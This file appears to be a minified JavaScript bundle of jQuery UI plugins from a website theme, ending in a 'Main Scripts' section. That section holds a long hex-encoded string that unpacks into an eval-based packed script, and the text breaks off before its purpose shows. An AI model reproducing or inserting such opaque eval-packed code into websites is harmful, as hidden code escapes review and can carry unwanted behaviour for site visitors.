style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Main Scripts 

var _YqnMav= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\